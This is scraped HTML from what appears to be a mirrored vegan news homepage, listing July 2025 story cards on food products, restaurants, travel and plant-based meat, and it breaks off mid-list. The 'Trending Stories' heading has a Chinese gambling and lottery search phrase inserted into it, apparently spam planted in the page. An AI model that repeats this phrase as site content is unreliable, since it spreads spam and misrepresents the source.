<a class="story-card" href="food-news-oatly-matcha-quorn-starbucks.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzOTUzL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTIxODEyLjY4OC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzU1NSswIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-24T121812.688.png?sha=11d94cd461cf59c1" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzOTUzL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTIxODEyLjY4OC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzU1NSswIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-24T121812.688.png?sha=1ff2bc2876a3f57e" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzOTUzL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTIxODEyLjY4OC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzU1NSswIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-24T121812.688.png?sha=22b8c817ba667559" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzOTUzL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTIxODEyLjY4OC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzU1NSswIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-24T121812.688.png?sha=6bc70ca33bd67bfc" type="image/webp" /><img src="jpg/untitled%20design%20-%202025-07-24t121812.6882920.jpg?sha=2cbeedeb9319d0b6" alt="Food News of the Week:&amp;nbsp;Oatly Joins the Matcha Craze, a Fried Ice Cream Cookie, and Quorn Gets a $24 Million Glow-Up" height="946" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>News</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Food News of the Week:&nbsp;Oatly Joins the Matcha Craze, a Fried Ice Cream Cookie, and Quorn Gets a $24 Million&nbsp;Glow-Up</span>
<span class='visible-xs'>Food News of the Week:&nbsp;Oatly Joins the Matcha Craze, a Fried Ice Cream Cookie, and Quorn Gets a $24 Million Glow-Up</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 25, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-hoagie-philadelphia.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzODYyL3NuYXBpbnMtYWlfMzAwNzE1MzU1NjE3OTgxNDU5MyAoMSkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNTAzeDUwMysxMjUrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/snapins-ai_3007153556179814593%20%281%29.jpg?sha=57c3f1a82b0ae144" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzODYyL3NuYXBpbnMtYWlfMzAwNzE1MzU1NjE3OTgxNDU5MyAoMSkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNTAzeDUwMysxMjUrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/snapins-ai_3007153556179814593%20%281%29.jpg?sha=8c96429f14431733" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzODYyL3NuYXBpbnMtYWlfMzAwNzE1MzU1NjE3OTgxNDU5MyAoMSkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNTAzeDUwMysxMjUrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/snapins-ai_3007153556179814593%20%281%29.jpg?sha=703614a93e1f7e4b" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzODYyL3NuYXBpbnMtYWlfMzAwNzE1MzU1NjE3OTgxNDU5MyAoMSkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNTAzeDUwMysxMjUrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/snapins-ai_3007153556179814593%20%281%29.jpg?sha=cacdacb3d3cf8e13" type="image/webp" /><img src="jpg/snapins-ai_3007153556179814593%20(1)becb.jpg?sha=0d28e7c858e949b7" alt="Ready for the Best Vegan Hoagie of Your Life? Head to Philadelphia." height="946" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Restaurants</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Ready for the Best Vegan Hoagie of Your Life? Head to&nbsp;Philadelphia.</span>
<span class='visible-xs'>Ready for the Best Vegan Hoagie of Your Life? Head to Philadelphia.</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 24, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="cattle-farming-biodiversity-plant-based-meat-climate.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=61e521c01ca75c45" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=b7d3cfdfe7a42f3c" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=76d2f8ca1b99ee33" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=2d0ac2a0e3e7bdd3" type="image/webp" /><img src="jpg/untitled%20design%20-%202025-07-24t140113.0261eaa.jpg?sha=1fa1a0523b55f2ab" alt="Ultra-Processed but Climate-Friendly? The Paradox of Plant-Based Meat" height="946" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Environment</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Ultra-Processed but Climate-Friendly? The Paradox of Plant-Based&nbsp;Meat</span>
<span class='visible-xs'>Ultra-Processed but Climate-Friendly? The Paradox of Plant-Based Meat</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 24, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="miami-beach-blue-zone-city.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0MTYvVmVnTmV3cy5NaWFtaS5qcGciXSxbInAiLCJ0aHVtYiIsIjI1MHgyNTAjIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.Miami.avif?sha=0f7fa4483f70920c" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0MTYvVmVnTmV3cy5NaWFtaS5qcGciXSxbInAiLCJ0aHVtYiIsIjI1MHgyNTAjIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.Miami.webp?sha=3baf17eb9b682436" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MTYvVmVnTmV3cy5NaWFtaS5qcGciXSxbInAiLCJ0aHVtYiIsIjk0Nng5NDYjIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.Miami.avif?sha=161c253195478362" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MTYvVmVnTmV3cy5NaWFtaS5qcGciXSxbInAiLCJ0aHVtYiIsIjk0Nng5NDYjIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.Miami.webp?sha=627e93e281a5926f" type="image/webp" /><img src="jpg/vegnews.miamief4c.jpg?sha=ec7109835f436084" alt="This Popular US Vacation Spot Aims To Be the Next Blue Zones City: &#39;It Really Fits&#39;" height="946" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>News</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>This Popular US Vacation Spot Aims To Be the Next Blue Zones City: &#8216;It Really&nbsp;Fits&#8217;</span>
<span class='visible-xs'>This Popular US Vacation Spot Aims To Be the Next Blue Zones City: &#8216;It Really Fits&#8217;</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 24, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="how-to-nutritional-yeast-recipes.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjM2MDM3L1ZlZ05ld3MuS2FsZUNhZXNhci5Bc2hsZXlNYWRkZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTIzN3gxMjM3KzEzNisxIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.KaleCaesar.AshleyMadden.jpg?sha=c116cdbe3ad0f212" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjM2MDM3L1ZlZ05ld3MuS2FsZUNhZXNhci5Bc2hsZXlNYWRkZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTIzN3gxMjM3KzEzNisxIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.KaleCaesar.AshleyMadden.jpg?sha=4d2946ff5348e806" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjM2MDM3L1ZlZ05ld3MuS2FsZUNhZXNhci5Bc2hsZXlNYWRkZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTIzN3gxMjM3KzEzNisxIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.KaleCaesar.AshleyMadden.jpg?sha=1714fb641585f240" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjM2MDM3L1ZlZ05ld3MuS2FsZUNhZXNhci5Bc2hsZXlNYWRkZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTIzN3gxMjM3KzEzNisxIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.KaleCaesar.AshleyMadden.jpg?sha=274f17532e063bc6" type="image/webp" /><img src="jpg/vegnews.kalecaesar.ashleymaddend557.jpg?sha=80b8410eadcc0063" alt="These Are the 16 Best Ways We’ve Used Nutritional Yeast (So Far!)" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Taste Test</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>These Are the 16 Best Ways We’ve Used Nutritional Yeast (So&nbsp;Far!)</span>
<span class='visible-xs'>These Are the 16 Best Ways We’ve Used Nutritional Yeast (So Far!)</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 24, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="wish-you-were-here-flamingo-resort-and-spa.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/wywh.png?sha=180315222fe0a751" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/wywh.png?sha=89439e003ca2fac2" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/wywh.png?sha=73ff583938ee208b" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/wywh.png?sha=1c052f41ccaded54" type="image/webp" /><img src="jpg/wywhb6cf.jpg?sha=2eece14e78f377bd" alt="Wellness, Vegan Food, and Mid-Century Style at Santa Rosa’s Flamingo Resort&amp;nbsp;&amp;nbsp;" height="946" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Travel</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Wellness, Vegan Food, and Mid-Century Style at Santa Rosa’s Flamingo&nbsp;Resort&nbsp;&nbsp;</span>
<span class='visible-xs'>Wellness, Vegan Food, and Mid-Century Style at Santa Rosa’s Flamingo Resort&nbsp;&nbsp;</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 23, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="auro-napa-valley-four-seasons.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzM4L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMTdUMTYwMzA0Ljg5MC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDV4OTQ1KzMyNyswIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-17T160304.890.png?sha=63aa41c6f4b4fd7c" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzM4L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMTdUMTYwMzA0Ljg5MC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDV4OTQ1KzMyNyswIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-17T160304.890.png?sha=f7ac894bc72e694a" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzM4L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMTdUMTYwMzA0Ljg5MC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDV4OTQ1KzMyNyswIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-17T160304.890.png?sha=b51834a17e8eab9a" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzM4L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMTdUMTYwMzA0Ljg5MC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDV4OTQ1KzMyNyswIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-17T160304.890.png?sha=6c09ce9399f6c658" type="image/webp" /><img src="jpg/untitled%20design%20-%202025-07-17t160304.8904857.jpg?sha=cb1368730d2d51c2" alt="Clean Eating Meets California Luxury at the Four Seasons Napa" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Restaurants</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Clean Eating Meets California Luxury at the Four Seasons&nbsp;Napa</span>
<span class='visible-xs'>Clean Eating Meets California Luxury at the Four Seasons Napa</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 23, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="the-best-summer-fruits.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjM5NjcxL1ZlZ05ld3MuV2F0ZXJtZWxvbi5QZXhlbHMuanBnIl0sWyJwIiwidGh1bWIiLCIyNTB4MjUwIyIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.Watermelon.Pexels.avif?sha=f572bd776d294a48" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjM5NjcxL1ZlZ05ld3MuV2F0ZXJtZWxvbi5QZXhlbHMuanBnIl0sWyJwIiwidGh1bWIiLCIyNTB4MjUwIyIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.Watermelon.Pexels.webp?sha=9744f96b8516b16a" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjM5NjcxL1ZlZ05ld3MuV2F0ZXJtZWxvbi5QZXhlbHMuanBnIl0sWyJwIiwidGh1bWIiLCI5NDZ4OTQ2IyIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.Watermelon.Pexels.avif?sha=6ad1c181859e8b5f" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjM5NjcxL1ZlZ05ld3MuV2F0ZXJtZWxvbi5QZXhlbHMuanBnIl0sWyJwIiwidGh1bWIiLCI5NDZ4OTQ2IyIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.Watermelon.Pexels.webp?sha=506d671609b106ba" type="image/webp" /><img src="jpg/vegnews.watermelon.pexels8206.jpg?sha=a93eb94041bcc5de" alt="We Wait All Year for These Summer Fruits" height="946" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Taste Test</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>We Wait All Year for These Summer&nbsp;Fruits</span>
<span class='visible-xs'>We Wait All Year for These Summer Fruits</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 23, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="strawberry-matcha-2025-summer-drink.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzM3L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMThUMTE1MzIyLjQ4NSAoMSkucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiOTQ1eDk0NSsyODgrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/Untitled%20design%20-%202025-07-18T115322.485%20%281%29.png?sha=a07e3c57f9d08260" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzM3L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMThUMTE1MzIyLjQ4NSAoMSkucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiOTQ1eDk0NSsyODgrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/Untitled%20design%20-%202025-07-18T115322.485%20%281%29.png?sha=2c59a92136e2dd9b" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzM3L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMThUMTE1MzIyLjQ4NSAoMSkucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiOTQ1eDk0NSsyODgrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/Untitled%20design%20-%202025-07-18T115322.485%20%281%29.png?sha=df1f23aee6542730" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzM3L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMThUMTE1MzIyLjQ4NSAoMSkucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiOTQ1eDk0NSsyODgrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/Untitled%20design%20-%202025-07-18T115322.485%20%281%29.png?sha=adb440e0c3542cc8" type="image/webp" /><img src="jpg/untitled%20design%20-%202025-07-18t115322.485%20(1)780b.jpg?sha=36b5c58746d8af17" alt="The Internet Has Crowned a Summer 2025 Drink, and It’s Oat Milk Strawberry Matcha" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Hot Products</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>The Internet Has Crowned a Summer 2025 Drink, and It’s Oat Milk Strawberry&nbsp;Matcha</span>
<span class='visible-xs'>The Internet Has Crowned a Summer 2025 Drink, and It’s Oat Milk Strawberry Matcha</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 23, 2025</span>
</p>
</div>
</div>
</a>
</div>
</div>

</section>
<a class="story-feature" href="corn-on-the-cob.html"><figure class='story-feature-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ2Nzg0L0Nvcm4tb24tdGhlLWNvYi0yLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjExOTd4NDk5KzErMCIsIjkwMHgzNzVeIix7ImZvcm1hdCI6ImF2aWYifV1d/Corn-on-the-cob-2.jpg?sha=f0ea66442acdbae2" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ2Nzg0L0Nvcm4tb24tdGhlLWNvYi0yLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjExOTd4NDk5KzErMCIsIjkwMHgzNzVeIix7ImZvcm1hdCI6IndlYnAifV1d/Corn-on-the-cob-2.jpg?sha=884832608893c243" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ2Nzg0L0Nvcm4tb24tdGhlLWNvYi0yLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjExOTd4NDk5KzErMCIsIjI4ODB4MTIwMF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Corn-on-the-cob-2.jpg?sha=57e54da3d01792b9" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ2Nzg0L0Nvcm4tb24tdGhlLWNvYi0yLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjExOTd4NDk5KzErMCIsIjI4ODB4MTIwMF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Corn-on-the-cob-2.jpg?sha=6222b5afb6856630" type="image/webp" /><img src="jpg/corn-on-the-cob-28116.jpg?sha=ec9ccd6b5d973135" alt="We Tried Grilled Versus Boiled Corn—Here’s What Actually Tastes Better" height="1200" loading="lazy" width="2880" /></picture>
</figure>
<div class='story-feature-overlay'>
<p class='story-feature-category'>Taste Test</p>
<h5 class='story-feature-title'>We Tried Grilled Versus Boiled Corn—Here’s What Actually Tastes Better</h5>
<p class='story-feature-subtitle'>Corn on the cob is a delicious, nutritious side dish that&#8217;s hard to beat. But what&#8217;s the best way to cook it?</p>
<p class='story-feature-byline'>
<span class='story-feature-date'>July 23, 2025</span>
</p>
</div>
</a>
<div class='show-mobile content-flow'>
<div class='story-picks'>
<h3 class='story-picks-headline'>
<span>
幸运飞行艇官方开奖记录历史168查询结果 Trending
<strong>Stories</strong>
</span>
</h3>

<ol>
<li>
<a class="story-pick" href="cattle-farming-biodiversity-plant-based-meat-climate.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=61e521c01ca75c45" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=b7d3cfdfe7a42f3c" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiNTM4eDUzOF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=876f17e21b12b943" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzODYxL1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMjRUMTQwMTEzLjAyNi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDJ4OTQyKzI0NCsxIiwiNTM4eDUzOF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Untitled%20design%20-%202025-07-24T140113.026.png?sha=6bd4f3d63cbd4575" type="image/webp" /><img src="jpg/untitled%20design%20-%202025-07-24t140113.026f98c.jpg?sha=2f6432a439df93cc" alt="Ultra-Processed but Climate-Friendly? The Paradox of Plant-Based Meat" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>1</span>
</div>
</div>
<h5 class='story-pick-title'>Ultra-Processed but Climate-Friendly? The Paradox of Plant-Based Meat</h5>
</a></li>
<li>
<a class="story-pick" href="wish-you-were-here-flamingo-resort-and-spa.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/wywh.png?sha=180315222fe0a751" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/wywh.png?sha=89439e003ca2fac2" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiNTM4eDUzOF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/wywh.png?sha=fc80337eebbe434f" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzQyL3d5d2gucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzg3eDc4Nys4NyswIiwiNTM4eDUzOF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/wywh.png?sha=92b68e3f7ea49f62" type="image/webp" /><img src="jpg/wywh143d.jpg?sha=7213a8124e42e585" alt="Wellness, Vegan Food, and Mid-Century Style at Santa Rosa’s Flamingo Resort&amp;nbsp;&amp;nbsp;" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>2</span>
</div>
</div>
<h5 class='story-pick-title'>Wellness, Vegan Food, and Mid-Century Style at Santa Rosa’s Flamingo Resort&nbsp;&nbsp;</h5>
</a></li>
<li>
<a class="story-pick" href="vegan-protein-sources.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
